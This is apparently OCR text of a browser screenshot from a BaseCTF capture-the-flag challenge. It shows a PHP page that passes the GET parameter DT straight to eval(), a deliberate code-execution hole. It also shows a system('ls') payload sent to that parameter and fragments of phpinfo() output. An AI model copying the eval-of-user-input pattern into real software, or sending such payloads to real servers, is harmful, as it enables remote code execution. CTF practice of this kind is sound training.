 phpinfo()
challenge.basectf.fun:46038/?DT=system('ls');
challenge.basectf.fun:46038/?DT=system(%27ls%27);
challenge.basectf.fun:46038/?DT=system('ls'); - 必应 搜索
历史记录 收藏夹 标签页
<?php
highlig
error_r
$a = $_GET['DT'];
eval($a);
?>
PHP Version 5.6.40
System Linux miao-miao-miao-01j72g3h377r1q01r031dpwhdr 5.15.0-118-generic #128-Ubuntu SMP
09:28:59 UTC 2024 x86_64
Build Date Jan 23 2019 00:14:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-co
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=w
-disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '
搜索
9:53
2024-09-06